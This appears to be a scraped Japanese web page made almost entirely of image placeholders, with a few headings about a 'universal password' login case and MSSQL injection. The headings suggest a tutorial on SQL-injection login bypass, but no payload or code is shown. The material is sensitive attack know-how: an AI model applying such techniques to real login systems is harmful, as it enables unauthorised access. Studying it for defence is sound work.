





ケース1  :010ログインの場合、ユニバーサルパスワード

:010ログインの場合、ユニバーサルパスワード





























ケース1-MSSQL注射

